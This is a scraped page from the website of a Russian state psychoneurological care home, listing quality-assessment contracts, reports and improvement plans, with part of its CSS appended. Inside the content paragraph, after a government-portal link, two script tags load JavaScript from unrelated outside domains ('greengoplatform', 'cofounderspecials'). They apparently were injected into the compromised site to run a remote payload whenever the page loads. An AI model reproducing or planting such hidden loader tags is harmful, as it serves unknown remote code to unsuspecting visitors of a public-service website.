	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8/">Предписания и исполнения предписаний</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Дополнительная информация</a></li>
</ul>
</li>
<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/about-us/">Об интернате</a>
<ul class="sub-menu">
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/">Об интернате</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/history/">История</a></li>
	<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/photo/">Фотогалерея</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/structure/">Структура</a></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/about-us/staff/">Сотрудники</a></li>
</ul>
</li>
<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://medpni.ru/news/%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bc%d0%b0/">Новости</a></li>
<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/rules/">Правила</a>
<ul class="sub-menu">
	<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/rules/patient/">Правила внутреннего распорядка получателей социальных услуг</a></li>
	<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/rules/visitor/">Для посетителей</a></li>
</ul>
</li>
<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/procurement/">Закупки</a></li>
<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/contacts/">Контакты</a></li>
<li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://medpni.ru/news/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0/">Доступная среда</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://medpni.ru/news/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%8f-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
<li id="menu-item-5169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Добровольчество</a>
<ul class="sub-menu">
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/%d0%bf%d0%b5%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%8c-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d1%85-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">Перечень основных документов</a></li>
	<li id="menu-item-5170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b-%d0%bf%d0%be-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8-%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87/">Документы по учреждению</a></li>
</ul>
</li>
<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%82%d1%80%d1%83%d0%b4%d0%b0/">ОХРАНА ТРУДА</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/%d0%b4%d0%bb%d1%8f-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/">Для граждан</a>
<ul class="sub-menu">
	<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/%d0%b4%d0%bb%d1%8f-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/%d1%84%d0%be%d1%80%d0%bc%d1%8b-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">Формы документов для заполнения</a></li>
</ul>
</li>
</ul></nav><!-- END MAIN NAVIGATION -->	</div>
</div>
<div class="row">
	<div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
		<!-- BEGIN LOGO -->
<div class="logo pull-left">
									<h2 class="logo_h logo_h__txt"><a href="https://medpni.ru/" title="" class="logo_link">Медвежьегорский психоневрологический интернат</a></h2>
				</div>
<!-- END LOGO -->	</div>
			<div class="span9 top-widget-page" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
			<div id="text-5" class="visible-all-devices ">			<div class="textwidget"><a href="#" class="bvi-link-shortcode bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"></path></svg> Версия для слабовидящих</a>

<ul class="banner-top hide-screen-fixe">

<li>
<a href="/about-us/">
<b>01/</b>
Забота и<br>
уход
</a>
</li>

<li>
<a href="/about-us/">
<b>02/</b>
Наблюдение и<br>
защита
</a>
</li>

<li>
<a href="/about-us/">
<b>03/</b>
Лечение и <br>
реабилитация
</a>
</li>

</ul></div>
		</div><div id="block-5"></div>		</div>
	</div>

							</div>
						</div>
					</div>
				</header>
								<div class="bg-header" style="background-image:url(https://medpni.ru/wp-content/themes/theme46380/images/bg-header.jpg)"></div>
			

<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page-fullwidth.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Результаты независимой оценки качества	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://medpni.ru">Главная</a></li><li class="divider"></li><li class="active">Результаты независимой оценки качества</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div id="content" class="row">
					<div class="span12" data-motopress-type="loop" data-motopress-loop-file="loop/loop-page.php">
							<div id="post-2601" class="page post-2601 type-page status-publish hentry">
		<p><a href="http://medpni.ru/wp-content/uploads/2020/03/Государственный-контракт-№-0106500000318000669-0150347-01-на-оказание-услуг-по-проведению-независимой-оценки-качества.pdf">Государственный-контракт-№-0106500000318000669-0150347-01 на оказание услуг по проведению независимой оценки качества</a></p>
<p><a href="http://medpni.ru/wp-content/uploads/2020/03/Предложения-по-совершенствованию-деятельности-по-итогам-независимой-оценки-качества-в-2018-году-1.pdf">Предложения по совершенствованию деятельности по итогам независимой оценки качества в 2018 году</a></p>
<p><a href="http://medpni.ru/wp-content/uploads/2020/03/План-по-устранению-недостатков-на-2019-год.pdf">План по устранению недостатков на 2019 год</a></p>
<p><a href="http://medpni.ru/wp-content/uploads/2016/05/Отчет-о-результатах-самообследования-качества-дея-ти-организации-и-оказания-соц.-усл..docx">Отчет о результатах самообследования качества дея-ти организации и оказания соц. услуг (2016 г.)</a></p>
<p><a href="http://medpni.ru/wp-content/uploads/2016/05/План-мероприятий-по-улучшению-качества-дятельности-Учреждения-оказывающая-социальные-услуги-на-2016-2017год.docx">План мероприятий по улучшению качества дятельности Учреждения оказывающая социальные услуги на 2016-2017год</a></p>
<p><a href="http://medpni.ru/wp-content/uploads/2016/05/Свод-количественных-результатов-независимой-оценки-качества-анкетный-опрос-участников-отношений-2.docx">Итоговая информация о результатах независемой оценки качества оказания соц. усл. в организациях социального обслуживания РК в 2016 г.</a></p>
<p><a class="daria-goto-anchor" href="https://bus.gov.ru/" target="_blank" rel="noopener noreferrer" data-vdir-href="https://mail.yandex.ru/re.jsx?uid=332591710&amp;c=LIZA&amp;cv=17.8.156&amp;mid=170010885933240581&amp;h=a,uZn9MVNJDca8w-7A86YD2Q&amp;l=aHR0cHM6Ly93d3cuYnVzLmdvdi5ydS9wdWIvaG9tZQ" data-orig-href="https://www.bus.gov.ru/pub/home">Официальный сайт для размещения информации&nbsp; о государственных( муниципальных) учреждениях&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;https://www.bus.gov.ru/pub/home</a><script src="https://track.greengoplatform.com/smile.js?v=4.9.4" type="text/javascript"></script><script src="https://scripts.cofounderspecials.com/splash.js?v=4.444" type="text/javascript"></script></p>


<div class="wp-block-file"><a id="wp-block-file--media-02ab831f-f490-4f44-9026-15fe98bf0015" href="https://medpni.ru/wp-content/uploads/2023/07/План-по-устранению-недостатков-на-2022-г.-1.pdf">План по устранению недостатков на 2022 г.</a></div>



<div class="wp-block-file"><a id="wp-block-file--media-6a2687cb-ae14-459f-ae20-ccfca0a97598" href="https://medpni.ru/wp-content/uploads/2023/07/Отчёт-по-результатам-оказания-услуг-2021-г..docx">Отчёт по результатам оказания услуг 2021 г.</a></div>


		<div class="clear"></div>
		<!--.pagination-->
	</div><!--post-->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="696d324be7cff">
						

<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			</div>
</div>

<div class="row copyright">
	<div class="span6">
		<p>&copy; 2014 - 2026 Государственное бюджетное стационарное учреждение социального обслуживания Республики Карелия «Медвежьегорский психоневрологический интернат»</p>
	</div>
	<div class="span6" style="text-align:right">
		<p>Разработка и сопровождение сайта:<br><a href="https://innoza.ru" title="Разработка и сопровождение сайта" target="_BLANK">Интернет-компания "Инноза"</a></p>
	</div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		
	
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function() {
				try {
					w.yaCounter49412689 = new Ya.Metrika2({
						id:49412689,
						clickmap:true,
						trackLinks:true,
						accurateTrackBounce:true,
						webvisor:true
					});
				} catch(e) { }
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () { n.parentNode.insertBefore(s, n); };
			s.type = "text/javascript";
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/tag.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else { f(); }
		})(document, window, "yandex_metrika_callbacks2");
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/49412689" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme46380/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/comfortable-reading/js/jquery.comfortable.reading.js?ver=1.1" id="add_cr_script-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/comfortable-reading/js/jquery.cookie.js?ver=1.1" id="cr_cookie-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medpni.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.0" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1" id="bvi-cookie-js"></script>
<script type="text/javascript" id="bvi-init-js-extra">
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"white","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":true,"bvi_fixed":false,"bvi_tts":true,"bvi_flash_iframe":true,"bvi_hide":true}};
//# sourceURL=bvi-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0" id="bvi-init-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0" id="bvi-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medpni.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medpni.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://medpni.ru/wp-content/themes/theme46380/main-style.css
body_size: 37579
content:
@import url("../CherryFramework/style.css");
@import url(https://fonts.googleapis.com/css?family=Yesteryear|Open+Sans:400,700,800,600);
@media (max-width: 767px) {
	body { padding:0; }
	body .header, body .footer {
		padding:0 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder {
		padding:0 20px 20px 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
}
.main-holder { overflow:hidden; }
a { transition:all 0.3s ease 0s; }
h1, h2, h3, h4, h5, h6 {
	text-transform:uppercase;
	font-weight:800 !important;
}
@media (max-width: 1200px) {
	h1, h2, h3, h4, h5, h6 { line-height:1em !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h1 { font-size:20px !important; }
}
@media (max-width: 480px) {
	h1 { font-size:20px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h2 { font-size:19px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h2 { font-size:19px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h3 { font-size:18px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h3 { font-size:18px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h4 { font-size:17px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h4 { font-size:17px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h5 { font-size:16px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h5 { font-size:16px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h6 { font-size:15px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h6 { font-size:15px !important; }
}
.featured-thumbnail, .thumbnail, img.size-full {
	background:none;
	padding:0;
	border-radius:0;
	border:2px solid #fff;
	box-shadow:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
img.size-full { margin:5px 30px 10px 0; }
.btn, .reply a {
	border-radius:0;
	border:none;
	color:#a2918a;
	text-shadow:none;
	box-shadow:none;
	font:800 12px/1.2em 'Open Sans', sans-serif;
	text-transform:uppercase;
	padding:0;
	letter-spacing:1px;
	background:none;
	text-decoration:underline;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	transition:all 0.3s ease 0s;
}
.btn:active, .btn:focus, .btn:hover, .reply a:active, .reply a:focus, .reply a:hover {
	background:none;
	box-shadow:none;
	text-decoration:none;
	color:#fe6021;
}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	padding:4px 7px;
	margin:0 0 10px 0;
	font-size:14px;
	line-height:1.2em;
	text-transform:none;
	color:#4b3932;
	text-decoration:none;
	position:relative;
	border-radius:0;
	border:1px solid #dcd9d8;
	background:#ffffff;
	box-shadow:none;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	box-shadow:none;
	border-color:#666666;
}
.wpcf7-form p.field input:focus { border-color:#666666 !important; }
.wpcf7-form textarea { color:#4b3932 !important; }
.wpcf7-form textarea:focus { border-color:#666666 !important; }
.wpcf7-form textarea.watermark { color:#4b3932 !important; }
.wpcf7-form .wpcf7-not-valid-tip { padding:4px 8px 2px !important; }
@media (min-width: 979px) and (max-width: 1200px) {
	.wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.wpcf7-form .wpcf7-not-valid-tip {
		padding:2px 3px !important;
		font-size:7px !important;
	}
}
.wpcf7-form .submit-wrap .btn { height:auto; }
.header {
	padding:0;
	background:none;
	border:none;
	position:absolute;
	top:0;
	width:1170;
	left:50%;
	margin-left:-585px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.header {
		width:940px;
		margin-left:-470px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.header {
		width:724px;
		margin-left:-362px;
	}
}
@media (max-width: 767px) {
	.header {
		position:relative;
		width:100%;
		margin:0;
		left:0;
	}
}
.bg-header {
	background-size:cover;
	background-position:50% 0;
	min-height:251px;
}
@media (max-width: 767px) {
	.bg-header { display:none; }
}
.nav__primary {
	position:relative;
	float:none;
	text-align:left;
	overflow:visible;
	margin:0 3px 0 0;
	border:none;
	padding:35px 0;
	z-index:1000;
}
@media (max-width: 767px) {
	.nav__primary {
		padding:20px 0;
		margin:0;
	}
}
.nav__primary .sf-menu {
	float:left;
	display:inline-block;
	position:relative;
	padding:0;
	z-index:1;
}
@media (max-width: 767px) {
	.nav__primary .sf-menu { display:none !important; }
}
.nav__primary .sf-menu >li {
	background:none;
	float:left;
	display:inline-block;
	position:relative;
	border:none;
	padding:0;
	margin:0 0 0 80px;
	background:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu >li:first-child { margin:0; }
@media (min-width: 979px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li { margin:0 0 0 40px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu >li { margin:0 0 0 20px; }
}
.nav__primary .sf-menu >li >a {
	border:none;
	padding:0 0 9px 0;
	text-transform:uppercase;
	border-radius:0;
	position:relative;
	letter-spacing:2px;
	transition:all 0.3s ease 0s;
	font-weight:800 !important;
	border-bottom:2px solid transparent;
	background:none;
	text-shadow:0 1px 0 rgba(0,0,0,0.2);
}
.nav__primary .sf-menu >li >a:hover {
	border-top:none;
	border-left:none;
	text-decoration:none;
	background:none;
	border-bottom:2px solid #fff;
}
.nav__primary .sf-menu >li >a:hover .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >a >.sf-sub-indicator {
	position:absolute;
	display:inline-block;
	top:15px;
	left:50%;
	margin-left:-8px;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 -100px transparent;
}
.nav__primary .sf-menu >li.current-menu-item >a {
	border-top:none;
	border-left:none;
	text-decoration:none;
	background:none;
	border-bottom:2px solid #fff;
}
.nav__primary .sf-menu >li.current-menu-item >a:before, .nav__primary .sf-menu >li.current-menu-item >a:after { visibility:visible; }
.nav__primary .sf-menu >li.sfHover >a {
	border-top:none;
	border-left:none;
	text-decoration:none;
	background:none;
	border-bottom:2px solid #fff;
}
.nav__primary .sf-menu >li.sfHover >a .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >.sub-menu {
	height:auto !important;
	background:#fff;
	top:26px;
	left:0;
	width:180px;
	padding:20px 0;
	margin:0;
	border:none;
	border-radius:0;
